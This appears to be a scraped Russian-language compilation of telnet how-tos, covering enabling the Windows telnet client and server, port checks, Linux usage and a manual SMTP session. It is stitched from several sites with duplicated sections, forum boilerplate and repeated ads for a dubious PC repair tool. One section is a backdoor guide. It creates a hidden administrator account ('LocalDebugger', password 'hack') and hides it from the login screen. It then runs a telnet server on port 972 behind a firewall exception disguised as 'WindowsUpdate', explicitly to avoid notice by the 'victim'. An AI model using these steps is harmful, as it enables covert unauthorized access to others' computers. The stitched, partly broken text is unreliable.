Как пользоваться telnet
Содержание:
- Telnet в Linux
- Ответы (8)
- Что такое Telnet и как он работает?
- Как пользоваться telnet?
- Исправление обновления января 2020 года:
- How to Enable Telnet on Windows 10?
- Диагностика сети при помощи MTR
- Исправление обновления января 2020 года:
- Установка клиента Telnet в компонентах Windows
- Как установить клиент или сервер Telnet в Windows 10, 8.1, 8, 7
- Tips
- Базовая конфигурация Telnet сервера
- Telnet в Linux
- Что такое Telnet
Telnet в Linux
Как и в Виндовс, Телнет встроен в операционную систему Linux. Ранее он использовался, как стандартный протокол Telnet, теперь на его место пришел более улучшенный SSH. Как и с предыдущей ОС, утилита в Linux используется для проверки портов, маршрутизаторов и т.д. Рассмотрим основные режимы работы:
- «построчный». Данный режим работы является рекомендованным. В этом случае редактирование запроса осуществляется на локальном ПК и отправляется на сервер только в том случае, когда она готова;
- «посимвольный». Каждый набранный символ в окне консоли отправляется на удаленный сервер. Здесь нельзя осуществить редактирование текста. При удалении символа с помощью «Backspace», он тоже будет отправлен на сервер.
Как создать и настроить терминальный сервер в Windows 7, 8, 10
Базовые команды в Linux:
- «close» — прерывание подключения;
- «encrypt» — включение шифрования;
- «logout» — выключение утилиты и закрытие соединения;
- «mode» — выбор режима работы;
- «status» — состояние соединения;
- «send» — отправка запроса телнет;
- «set» — настройка параметров сервера;
- «open» — подключение к удаленному серверу;
- «display» — отображение специальных символов.
Далее рассмотрим несколько способов применение утилиты в Linux:
- в окне консоли вводим запрос для проверки доступности сервера, например, «telnet 192.168.1.243»;
- далее проверим доступ к порту путем ввода запроса «telnet localhost 122» и «telnet localhost 21». На экране консоли появится сообщение о том принимает ли соединение какой-либо из портов;
- пример удаленного управления с помощью телнет. Для этого необходимо ввести в главном окне запрос «telnet localhost 23». «23» порт используемый по умолчанию. Чтобы произвести удаленное управление, необходимо установить на локальный компьютер «telnet-server». После этого появится сообщение с требованием ввода логина и пароля.
Ответы (8)
Это помогло устранить вашу проблему?
К сожалению, это не помогло.
Великолепно! Спасибо, что пометили это как ответ.
Насколько Вы удовлетворены этим ответом?
Насколько Вы удовлетворены этим ответом?
Это помогло устранить вашу проблему?
К сожалению, это не помогло.
Великолепно! Спасибо, что пометили это как ответ.
Насколько Вы удовлетворены этим ответом?
Насколько Вы удовлетворены этим ответом?
В описании ошибки все понятно написано.
В данной редакции Windows это не возможно.
Это помогло устранить вашу проблему?
К сожалению, это не помогло.
Великолепно! Спасибо, что пометили это как ответ.
Насколько Вы удовлетворены этим ответом?
Насколько Вы удовлетворены этим ответом?
Группу новую создать нельзя, можно только присоединить к уже существующим и сделать это через консоль, это просто не реализовано в GUI.
Это помогло устранить вашу проблему?
К сожалению, это не помогло.
Великолепно! Спасибо, что пометили это как ответ.
Насколько Вы удовлетворены этим ответом?
Насколько Вы удовлетворены этим ответом?
Подобные вопросы нужно задавать на специализированном ресурсе:
Там уже подробно сообщат, что можно, а что нельзя.
Ресурс Answers предназначен для домашних пользователей и подобные вопросы, связанные с консолью, серверами на нем не рассматриваются.
Это помогло устранить вашу проблему?
К сожалению, это не помогло.
Великолепно! Спасибо, что пометили это как ответ.
Насколько Вы удовлетворены этим ответом?
Насколько Вы удовлетворены этим ответом?
Это помогло устранить вашу проблему?
К сожалению, это не помогло.
Великолепно! Спасибо, что пометили это как ответ.
Насколько Вы удовлетворены этим ответом?
Насколько Вы удовлетворены этим ответом?
Консоль неотъемлемая часть Windows, по этому вполне уместный вопрос.
Тут часто приводятся консольные команды.
Вот если бы был вопрос про использование Telnet вот тогда это туда
Новую группу пользователей создать в Windows 7 HB не получится.
Можно только добавить к уже существующим группам.
Если сильно интересно читайте тут
Это помогло устранить вашу проблему?
К сожалению, это не помогло.
Великолепно! Спасибо, что пометили это как ответ.
Насколько Вы удовлетворены этим ответом?
источник
Что такое Telnet и как он работает?
Telnet – это интернет-протокол, который позволяет вам подключаться к другому компьютеру в локальной сети или в Интернете.
Telnet был изобретен в 1969 году, и его часто считают родоначальником современного Интернета.
Сегодня большинство пользователей используют графический пользовательский интерфейс, но на момент изобретения Telnet не было браузеров или графических операционных систем. Поэтому пользователям приходилось полагаться исключительно на интерфейс командной строки.
Стоит отметить, что Telnet по-прежнему работает так же, как и десятилетия назад, и клиенты Telnet доступны практически для любой платформы.
Telnet изменил способ, которым люди используют Интернет, потому что до того, как пользователи Telnet должны были вручную использовать сервер для получения определенных данных.
Благодаря Telnet пользователи могут впервые получить удаленный доступ к серверу, не выходя из дома.
В дополнение к удаленному доступу несколько пользователей смогли подключиться к серверу через Telnet. Поэтому нетрудно понять, как Telnet повлиял на развитие Интернета.
Мы должны упомянуть, что в отношении Telnet существуют два разных термина: сервер Telnet и клиент Telnet. Первый – это компьютер, предназначенный для работы в качестве сервера Telnet.
Вы можете легко превратить ваш компьютер с Windows в сервер Telnet и получить доступ к нему через Telnet.
Имейте в виду, что общедоступный IP-адрес оставляет ваш компьютер открытым для доступа с любого компьютера в Интернете, поэтому обязательно используйте брандмауэр, чтобы защитить ваш компьютер от несанкционированного удаленного доступа.
Клиент Telnet – это компьютер, который использует соединение Telnet для подключения к серверу Telnet. Фактически, вы можете использовать Telnet из Windows 10, выполнив следующие действия:
- Нажмите Windows Key + S на клавиатуре и введите функции. Выберите Включить или отключить функции Windows .
- Когда откроется Функции Windows , прокрутите вниз и проверьте клиент Telnet . Нажмите ОК , чтобы установить Telnet.
- Подождите, пока Windows установит необходимые компоненты.
- После завершения установки нажмите кнопку Закрыть .
После установки Telnet вы можете запустить его, выполнив следующие действия:
- Нажмите Windows Key + S и введите telnet . Выберите Telnet из списка результатов.
- Теперь откроется командная строка, и вы сможете без проблем использовать Telnet.
Почему Telnet устарел?
Хотя запустить Telnet в Windows 10 довольно просто, остается вопрос, зачем вам использовать Telnet? Telnet – это устаревший протокол, и большинство людей его больше не используют.
Этот протокол отлично подходит, если вы компьютерный фанат, и вы хотите получить доступ к Интернету с помощью командной строки. К сожалению, в настоящее время доступно не так много серверов Telnet, поэтому вам, возможно, придется провести некоторое исследование, прежде чем вы его найдете.
Одним из самых больших недостатков Telnet является отсутствие безопасности. Telnet передает все данные между клиентом и сервером без какого-либо шифрования, что означает, что почти каждый может перехватить ваши данные.
Это особенно важно, если вы отправляете конфиденциальную информацию через Telnet, например, свое имя пользователя или пароль. Из-за отсутствия шифрования злоумышленники могут легко украсть ваш пароль и просмотреть все данные между клиентом и сервером Telnet.. Кроме того, Telnet не имеет аутентификации, что означает, что злоумышленники могут легко перехватить ваш трафик
Наконец, у Telnet есть несколько дополнительных уязвимостей, которые делают его довольно небезопасным для использования.
Кроме того, Telnet не имеет аутентификации, что означает, что злоумышленники могут легко перехватить ваш трафик. Наконец, у Telnet есть несколько дополнительных уязвимостей, которые делают его довольно небезопасным для использования.
Хотя Telnet в Windows 10 может быть не самым безопасным интернет-протоколом, новые протоколы, такие как, например, SSH, были вдохновлены Telnet. Они предназначены для устранения многих недостатков, которые имел оригинальный Telnet.
Возможно, Telnet не так популярен, как несколько десятилетий назад. Stll, наверняка Telnet изменил способ работы Интернета навсегда.
Как пользоваться telnet?
Дальше мы рассмотрим как использовать telnet для решения ваших задач. Обычно, утилита уже установлена в большинстве систем, но если это не так, то вы можете установить telnet из официальных репозиториев, например, в Ubuntu:
Теперь перейдем к применению утилиты. Изначально она использовалась для удаленного управления компьютером, но поскольку потом был разработан более безопасный протокол SSH, использовать ее перестали.
1. Доступность сервера
Утилита все еще может быть полезной при поверке доступности узла, для этого просто передайте ей ip адрес или имя хоста:

Для этого не обязательно применять telnet, есть ping.
2. Проверка порта
C помощью telnet мы можем проверить доступность порта на узле, а это уже может быть очень полезным. Чтобы проверить порт telnet выполните:

В первом случае мы видим, что соединение никто не принимает, во втором же выводится сообщение об успешном подключении и приветствие SSH сервера.
3. Отладка
Чтобы включить режим отладки и выводить более подробную информацию во время работы используйте опцию -d во время подключения:
4. Консоль telnet
Использование консоли telnet тоже важный момент в разборе как пользоваться telnet. В основном режиме вы можете выполнять команды, на удаленном сервере, если же вы хотите адресовать команду именно telnet, например, для настройки ее работы, необходимо использовать спецсимвол для открытия консоли, обычно утилита сразу говорит вам что это за символ, например, по умолчанию используется «^[«:

Для его активации вам нужно нажать сочетание клавиш Ctrl+[, затем вы уведите приглашение ввода telnet.
Чтобы посмотреть все доступные команды, вы можете набрать ?. Например, вы можете посмотреть статус подключения:

Здесь есть и другие интересные возможности. Такие вещи можно проделывать при любом подключении с помощью утилиты telnet.
5. Посмотреть сайт telnet
Один из распространенных способов использования telnet — это тестирование сайта из консоли. Да, красивую веб-страницу вы не получите, но можете вручную собрать запросы и видеть все переданные сервером данные.
 Затем наберите команду веб-серверу:
Затем наберите команду веб-серверу:

Веб сервер вернет полностью страницу, а также заголовки, которые необходимы для ее отображения браузером.
6. Удаленное управление telnet
Настоятельно не рекомендуется использовать небезопасный telnet для удаленного управления, потому что все команды и пароли могут быть прослушаны сторонним пользователем. Но иногда, например, для роутеров telnet все же используется для удаленного управления. Все работает точно так же, как и для других подключений, только нужно использовать порт 23, а на удаленном компьютере должен быть установлен telnet-server:
 Тут порт можно даже не указывать, потому что по умолчанию будет использоваться именно 23. Далее, вам нужно ввести логин и пароль, а затем вы сможете выполнять команды в удаленной системе.
Тут порт можно даже не указывать, потому что по умолчанию будет использоваться именно 23. Далее, вам нужно ввести логин и пароль, а затем вы сможете выполнять команды в удаленной системе.
Исправление обновления января 2020 года:
Мы рекомендуем вам попробовать этот новый инструмент. Он исправляет множество компьютерных ошибок, а также защищает от таких вещей, как потеря файлов, вредоносное ПО, сбои оборудования и оптимизирует ваш компьютер для максимальной производительности. Это исправило наш компьютер быстрее, чем делать это вручную:
- Шаг 1: Скачать PC Repair & Optimizer Tool (Windows 10, 8, 7, XP, Vista — Microsoft Gold Certified).
- Шаг 2: Нажмите «Начать сканирование”, Чтобы найти проблемы реестра Windows, которые могут вызывать проблемы с ПК.
- Шаг 3: Нажмите «Починить все», Чтобы исправить все проблемы.
(дополнительное предложение для Advanced System Repair Pro -> Cайт | Лицензионное соглашение | Политика Kонфиденциальности | Удалить) На самом деле, клиент Telnet все еще существует, но он больше не является частью интегрированных инструментов стандартной версии Windows: если вы хотите использовать его в своей системе, вы должны явно выбрать его. К счастью, это можно сделать и после установки Windows: все, что вам нужно сделать, это выполнить следующие простые шаги:
Включить Telnet с панели управления

- Откройте панель управления.
- Навигация по программам и функциям.
- Выберите Включить или отключить функции Windows в левом меню.
- Найдите клиента Telnet в списке и установите флажок слева.
- Нажмите кнопку ОК, чтобы начать установку клиента Telnet.
В командной строке выберите Telnet

- Нажмите на Пуск и в разделе «Тип поиска» в CMD.
- Щелкните правой кнопкой мыши CMD и выберите Запуск от имени администратора.
- Введите пароль администратора при появлении запроса.
- Затем введите pkgmgr / iu: «TelnetClient» ИЛИ dism / online / Включить функцию / FeatureName: TelnetClient и нажмите Enter, чтобы активировать клиент Telnet.
- Используйте команду pkgmgr / iu: «TelnetServer» для активации сервера Telnet.
How to Enable Telnet on Windows 10?
In Windows systems, Telnet is disabled by default. To check if Telnet is already activated, open your command line, and run :

If the command prompt does not recognize the command, there are two possible ways to enable the Telnet client in Windows.
Option 1: Enable Telnet using GUI
To activate the Telnet command using the GUI:
1. Open the Programs and Features options in Control Panel:

2. Click the Turn Windows features on or off setting:

3. Locate the Telnet Client option on the list, select it and click OK to install the feature:

4. When Windows completes the requested change, click Close.
5. Open the command prompt and run to open the Microsoft Telnet Client:

6. Run to exit the Telnet client.
Option 2: Enable Telnet Using Command Prompt
To activate the Telnet client from the command prompt:
1. In the command prompt, run:
2. Restart the command prompt and run to open the Microsoft Telnet Client.
3. Run to exit the client:

Диагностика сети при помощи MTR
MTR — программа, которая сочетает функционал команд traceroute и ping в одном инструменте. MTR проверяет соединение между локальной системой и указанным узлом (IP или доменом). Программа отправляет запрос к узлу, как команда ping, и показывает маршрут пакета, как traceroute.


Если вы обнаружили потери на промежуточных узлах, проблемы нет. Промежуточные маршрутизаторы могут не отвечать на ICMP-запросы, а просто пропускать дальше трафик. Если же потери обнаружены на конечном узле, отправьте результат работы программы в службу поддержки. В сообщении укажите ваш внешний IP-адрес. Узнать IP-адрес можно на сайте


Исправление обновления января 2020 года:
Мы рекомендуем вам попробовать этот новый инструмент. Он исправляет множество компьютерных ошибок, а также защищает от таких вещей, как потеря файлов, вредоносное ПО, сбои оборудования и оптимизирует ваш компьютер для максимальной производительности. Это исправило наш компьютер быстрее, чем делать это вручную:
- Шаг 1: Скачать PC Repair & Optimizer Tool (Windows 10, 8, 7, XP, Vista — Microsoft Gold Certified).
- Шаг 2: Нажмите «Начать сканирование”, Чтобы найти проблемы реестра Windows, которые могут вызывать проблемы с ПК.
- Шаг 3: Нажмите «Починить все», Чтобы исправить все проблемы.
 (дополнительное предложение для Advanced System Repair Pro -> Cайт | Лицензионное соглашение | Политика Kонфиденциальности | Удалить)
(дополнительное предложение для Advanced System Repair Pro -> Cайт | Лицензионное соглашение | Политика Kонфиденциальности | Удалить)
На самом деле, клиент Telnet все еще существует, но он больше не является частью интегрированных инструментов стандартной версии Windows: если вы хотите использовать его в своей системе, вы должны явно выбрать его. К счастью, это можно сделать и после установки Windows: все, что вам нужно сделать, это выполнить следующие простые шаги:
Включить Telnet с панели управления

- Откройте панель управления.
- Навигация по программам и функциям.
- Выберите Включить или отключить функции Windows в левом меню.
- Найдите клиента Telnet в списке и установите флажок слева.
- Нажмите кнопку ОК, чтобы начать установку клиента Telnet.
В командной строке выберите Telnet

- Нажмите на Пуск и в разделе «Тип поиска» в CMD.
- Щелкните правой кнопкой мыши CMD и выберите Запуск от имени администратора.
- Введите пароль администратора при появлении запроса.
- Затем введите pkgmgr / iu: «TelnetClient» ИЛИ dism / online / Включить функцию / FeatureName: TelnetClient и нажмите Enter, чтобы активировать клиент Telnet.
- Используйте команду pkgmgr / iu: «TelnetServer» для активации сервера Telnet.
Проверка установки Telnet

После завершения установки мы можем использовать клиент Telnet.
- Запустите командную строку, введя Командная строка в поле поиска строки меню и нажав на возвращенное приложение.
- Вы также можете ввести Windows Key + R, чтобы открыть диалоговое окно порядка выполнения. Введите cmd и нажмите Enter.
- Введите telnet и нажмите Enter, чтобы получить доступ к клиенту Telnet.
- Введите help, чтобы увидеть поддерживаемые команды Telnet.
- Введите q или выход для выхода из Telnet.
- Введите telnet google.com 80 для Telnet в Google через порт 80.
https://social.technet.microsoft.com/wiki/contents/articles/38433.windows-10-enabling-telnet-client.aspx
РЕКОМЕНДУЕМЫЕ: Нажмите здесь, чтобы устранить ошибки Windows и оптимизировать производительность системы
CCNA, веб-разработчик, ПК для устранения неполадок
Я компьютерный энтузиаст и практикующий ИТ-специалист. У меня за плечами многолетний опыт работы в области компьютерного программирования, устранения неисправностей и ремонта оборудования. Я специализируюсь на веб-разработке и дизайне баз данных. У меня также есть сертификат CCNA для проектирования сетей и устранения неполадок.
В Windows 10,8, 7 Telnet клиент и сервер по умолчанию отключены. Включить их вы можете используя командную строку или с помощью панели управления.
Включить Telnet с помощью командной строки:
1.Запускаем командную строку от имени администратора: один из способов в любой версии Windows в строке поиска введите cmd => на предложенный вариант нажимаем правой клавишей мыши => запустить от имени администратора;
2. Чтобы включить Telnet клиент введите команду pkgmgr /iu:”TelnetClient” или dism /online /Enable-Feature /FeatureName:TelnetClientand и нажмите Enter;

3.Чтобы включить Telnet сервер введите команду pkgmgr /iu:”TelnetServer” и нажмите Enter.

Включить Telnet с помощью панели управления:
1.Нужно зайти в панель управления => программы и компоненты: можно в строке поиска написать appwiz.cpl и нажать Enter;
2.На левой панели открываем «Включение или отключение компонентов Windows»;

3.Ищем в списке Telnet клиент и сервер, ставим галочки перед ними и нажимаем «ОК». Компоненты будут добавлены, перезагрузите компьютер если попросит.

Чтобы посмотреть справку Telnet — в командной строке введите сначала команду telnet и нажмите Enter, потом введите help и нажмите Enter.

Отключить Telnet можно через компоненты Windows, просто сняв галочки и нажав «ОК». На сегодня всё, если есть дополнения — пишите комментарии! Удачи Вам
- https://14bytes.ru/kak-vkljuchit-telnet-klient-v-windows-10/
- http://windowsbulletin.com/ru/как-включить-telnet-на-windows-10/
- https://vynesimozg.com/vklyuchit-telnet-v-windows-10-8-i-7/
Установка клиента Telnet в компонентах Windows
Второй способ, для тех, кто не хочет пользоваться командной строкой или первый способ не сработал. Идём в «Панель управления -> Программы и компоненты -> Включение или отключение компонентов Windows» и ставим галочку на «Клиент Telnet».
Может потребоваться установочный диск Windows. Если список компонентов будет пуст, то нужно исправить одно значение в реестре Windows. Для этого запускаем редактор реестра командой:
В параметре «CSDVersion» необходимо заменить значение на 100 или . Перезагрузиться.
Как установить клиент или сервер Telnet в Windows 10, 8.1, 8, 7

Приведу небольшую цитату из Википедии:
В общем смысле это протокол, созданный для управления различного вида системами, посредством текстового интерфейса командной строки. Активно используется системными администраторами. Но в клиентской версии операционной системы он по умолчанию отключен. И эта небольшая инструкция покажет вам, как его включить.
1) Идём в «Панель управления» → группа «Программы» и открываем «Включение или отключение компонентов Windows».

2) Откроется окно выбора компонентов системы.

3) Здесь в зависимости от того, что нам нужно ставим галочки на «telnet-сервер» и «клиент telnet». Если вам нужно что-либо одно, ставьте соответственно только одну галочку.

4) Пойдет процесс установки компонентов по завершению которого, система покажет следующее окно:

Всё, можно заходить в командую строку и пробовать команды telnet.

Tips
How to check the sending email?
- command to log on to the mail server: open smtp.mail.ru 25 Trying aaa.bbb.ccc.ddd … Connected to smtp.mail.ru (aaa.bbb.ccc.ddd). Escape character is ‘^]’. 220 smtp.mail.ru ESMTP Sendmail xyz / xyz; Fri, 7 Mar 2008 10:09:22 +0200
Enter the command - greeting: helo eee.fff.ggg.hhh (where eee.fff.ggg.hhh your IP-address from which you are running the telnet) 250 smtp.mail.ru Hello smtp.mail.ru pleased to meet you
- Specify sender address (must be in the same domain as the mail server: mail.ru) mail from: taras@gmail.com 250 2.1.0 ivan @ mail.ru … Sender ok
- Specify the destination (myclient@yandex.ru): rcpt to: mailto@mail.ru 250 2.1.5 ivan … Recipient ok
Enter the command - data strong> 354 Enter mail, end with «.» on a line by itself
- Subject: topic writing test
- text of the letter, and finally writing a single point in a row to finish .
- 250 2.0.0 x2789MjQ008048 Message accepted for delivery
- Enter to exit quit
- 221 2.0.0 smtp.mail.ru closing connection Connection closed by foreign host.
Базовая конфигурация Telnet сервера
Для того чтобы организовать Telnet доступ в Windows XP, первое что нам надо сделать, так это позаботится о правильной кодировке в которой будет происходить инсталляция созданного нами .BAT файла, для русской версии операционных систем Windows это 1251 иногда это 866:
Выставляем нужную нам кодировку:
×
Только после полного отключения блокировщика скриптов и рекламы на этом месте появится полезная подсказка/ссылка/код/пример конфигурации/etc!
* ПРИМЕЧАНИЕ: Следует взять во внимание, что если мы укажем не правильную кодировку, то мы не сможем добавить себя любимого в группу «Администраторы» так как русские символы могут превратится в крякозяблики!
Создаём пользователя «LocalDebugger» с паролем для входа «hack«:
net user LocalDebugger hack /add
* ПРИМЕЧАНИЕ: Создавать пользователя можно с какими-то системными именами, чтобы не вызывать лишних подозрений у жертвы ибо после нашего входа через Telnet, на удалённой машине будет создана папка для созданной нами учётной записи «LocalDebugger» в каталоге C:\Documents and Settings\LocalDebugger !
Добавляем созданного нами пользователя «LocalDebugger» в группу «Администраторы«:
×
Только после полного отключения блокировщика скриптов и рекламы на этом месте появится полезная подсказка/ссылка/код/пример конфигурации/etc!
Создаём группу «TelnetClients«:
net localgroup TelnetClients /add
* ПРИМЕЧАНИЕ: Создание группы «TelnetClients» является обязательным условием потому как все пользователи (юзэр / админ) которые желают подключится к «Telnet» проверяются на их наличие в этой группе и если в этой группе нет ни одного пользователя, будь то юзэр или админ, то в доступе к Telnet серванту будет отказано для всех !
Добавляем пользователя «LocalDebugger» в группу «TelnetClients«:
net localgroup TelnetClients LocalDebugger /add
Скрываем созданного нами пользователя «LocalDebugger» от «welcome screen«, для этих целей создадим .reg файл следующего содержания:
×
Только после полного отключения блокировщика скриптов и рекламы на этом месте появится полезная подсказка/ссылка/код/пример конфигурации/etc!
и воспользуемся командой:
regedit /s sys.reg
* ПРИМЕЧАНИЕ: Нужно обратить внимание на то, что при создании нового админа он будет виден в welcome screen’е, отключить его можно импортировав рег файл в реестр, содержание которого изложено выше !
Итак, правами всемогущего админа мы себя наделили, созданную нами учётную с правами админа приныкали… Теперь начинаем конфигурировать Telnet сервер…
Сервис Telnet по умолчанию отключен (disabled), включаем его на авто запуск командой:
sc config tlntsvr start= auto
По умолчанию Telnet сервант настроен на обмен данными через «23 порт» — установленный по умолчанию «23-й порт» лучше сменить, ну например на «порт 972«, для этого выполняем команду:
tlntadmn config port=972 sec=NTLM
Ещё рано расслабляться!!!… Есть ещё такое препятствие как брандмауэр Windows. Для того чтобы нам его обойти надо сервис «Telnet сервер» с его 972 портом добавить в исключения брандмауэра.
Разрешаем приём TCP и UDP пакетов на порт 972:
×
Только после полного отключения блокировщика скриптов и рекламы на этом месте появится полезная подсказка/ссылка/код/пример конфигурации/etc!
или разрешаем приём пакетов самим приложением:
netsh firewall add allowedprogram program=C:WINDOWSsystem32tlntsvr.exe
name=WindowsUpdate mode=ENABLE scope=ALL
* ПРИМЕЧАНИЕ: В первом примере разрешаются входящие на 972 порт по протоколам TCP и UDP..
— в даном случае если жертва запустит оболочку управления брандмауэром и перейдёт на вкладку исключений то она там увидит две одинаковые записи идущие одна за другой которые в нашем случае будут иметь название «WindowsUpdate» (одна для TCP и одна для UDP протокола), что в свою очередь для более менее смышлёной жертвы может показатся подозрительным, а поэтому значение «ALL» параметра «protocol» можно сменить на «ТСР» или же воспользоваться вторым примером! Также следует взять во внимание наличие на машине жертвы других (программных или апартных) брандмауэров кроме брандмауэра Windows, обход которых требует более хитрых манипуляций и соответствующего программного обеспечения !:)
Telnet в Linux
Как и в Виндовс, Телнет встроен в операционную систему Linux. Ранее он использовался, как стандартный протокол Telnet, теперь на его место пришел более улучшенный SSH. Как и с предыдущей ОС, утилита в Linux используется для проверки портов, маршрутизаторов и т.д. Рассмотрим основные режимы работы:
- «построчный». Данный режим работы является рекомендованным. В этом случае редактирование запроса осуществляется на локальном ПК и отправляется на сервер только в том случае, когда она готова;
- «посимвольный». Каждый набранный символ в окне консоли отправляется на удаленный сервер. Здесь нельзя осуществить редактирование текста. При удалении символа с помощью «Backspace», он тоже будет отправлен на сервер.
Как узнать VID и PID флешки. Программы для определения VID и PID
Базовые команды в Linux:
- «close» — прерывание подключения;
- «encrypt» — включение шифрования;
- «logout» — выключение утилиты и закрытие соединения;
- «mode» — выбор режима работы;
- «status» — состояние соединения;
- «send» — отправка запроса телнет;
- «set» — настройка параметров сервера;
- «open» — подключение к удаленному серверу;
- «display» — отображение специальных символов.
Далее рассмотрим несколько способов применение утилиты в Linux:
- в окне консоли вводим запрос для проверки доступности сервера, например, «telnet 192.168.1.243»;
- далее проверим доступ к порту путем ввода запроса «telnet localhost 122» и «telnet localhost 21». На экране консоли появится сообщение о том принимает ли соединение какой-либо из портов;
- пример удаленного управления с помощью телнет. Для этого необходимо ввести в главном окне запрос «telnet localhost 23». «23» порт используемый по умолчанию. Чтобы произвести удаленное управление, необходимо установить на локальный компьютер «telnet-server». После этого появится сообщение с требованием ввода логина и пароля.
Что такое Telnet
Telnet – представляет собой средство связи, которое устанавливается между терминальными устройствами. Пример такой связи достаточно простой: персональный компьютер и сервер, который поддерживает подобный тип соединения. Телнет не является каким-либо программным обеспечением, это протокол связи. Но необходимо отметить, что есть некоторые утилиты, которые работают посредством протокола «terminalnetwork».
В недавнем прошлом Телнет был одним из основных способов подключения к сети. Сейчас утилита практически не используется. На сегодняшний день в операционные системы установлены более совершенные протоколы, исключая какие-либо дополнительные действия от пользователя.
Этот протокол связи используется в некоторых операциях:
- подключение к удаленному рабочему столу;
- проверка портов на возможность подключения;
- использование программного обеспечения, которое доступно только на удаленных машинах;
- применение системных каталогов, которые могут быть открыты только с использованием этого типа протокола;
- отправка электронной почты без использования дополнительного софта;
- пользователи, применяя этот протокол позволяет другим юзерам получить доступ к своему персональному компьютеру.




